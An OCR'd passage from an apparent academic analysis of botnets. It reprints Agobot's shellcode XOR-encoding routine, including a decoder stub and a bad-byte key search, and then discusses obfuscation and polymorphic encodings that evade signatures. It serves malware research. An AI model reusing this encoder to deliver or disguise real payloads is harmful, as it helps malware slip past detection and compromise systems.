char encoder[]=
        "\xEB\x02\xEB\x05\xE8\xF9\xFF\xFF\xFF\x5B\x31\xC9\x66\xB9\xFF\xFF"
        "\x80\x73\x0E\xFF\x43\xE2\xF9";


  int xorkey=0x98;

  // Create local copies of the shellcode and encoder
  char *szShellCopy=(char*)malloc(iSCSize);
  memset(szShellCopy, 0, iSCSize); memcpy(szShellCopy, szOrigShell, iSCSize);
  char *szEncoderCopy=(char*)malloc(iEncoderSize);
  memset(szEncoderCopy, 0, iEncoderSize);
  memcpy(szEncoderCopy, encoder, iEncoderSize);

  if(pfnSC)
    pfnSC(szShellCopy, iSCSize);

  char *szShellBackup=(char*)malloc(iSCSize);
  memset(szShellBackup, 0, iSCSize);
  memcpy(szShellBackup, szShellCopy, iSCSize);

  // Set the content size in the encoder copy
  char *szShellLength=(char*)&iSCSize;
  szEncoderCopy[ENCODER_OFFSET_SIZE]=(char)szShellLength[0];
  szEncoderCopy[ENCODER_OFFSET_SIZE+1]=(char)szShellLength[1];

  // XOR the shellcode while it contains 0x5C, 0x00, 0x0A or 0x0D
  while(contains(szShellCopy, iSCSize, '\x5C') ||
        contains(szShellCopy, iSCSize, '\x00') || \
        contains(szShellCopy, iSCSize, '\x0A') ||
        contains(szShellCopy, iSCSize, '\x0D'))
    {
      memcpy(szShellCopy, szShellBackup, iSCSize); xorkey++;
      for(int i=0;i<iSCSize;i++) szShellCopy[i]=szShellCopy[i]ˆxorkey;
      szEncoderCopy[ENCODER_OFFSET_XORKEY]=xorkey;
    }

  free(szShellBackup);
Fig. 1.2. Agobot shell-encoding routine for malware delivery.
1.3.7 Obfuscation Mechanisms
Obfuscation refers to mechanisms that are used to hide the details of what is being transmitted through the network and what arrives for execution on end hosts. While none of the bots we evaluated included TCP obfuscations such as those described in [20], the aforementioned encoders provide obfuscation in a limited way. However, if the same key is used in each encoded delivery, then signatures could be generated quickly that would recognize a particular bit sequence. Polymorphism has been suggested as a means for evading signatures based on specific bit sequences by generating random encodings.
The only bot that currently supports any kind of polymorphism is Agobot. There are currently four different polymorphic encoding strategies that are supported: POLY_TYPE_XOR, POLY_TYPE_SWAP (swap consecutive bytes), POLY_TYPE_ROR (rotate right), POLY_TYPE_ROL (rotate left). While this code appears to function as advertised, thorough analysis of its capabilities is left for future work.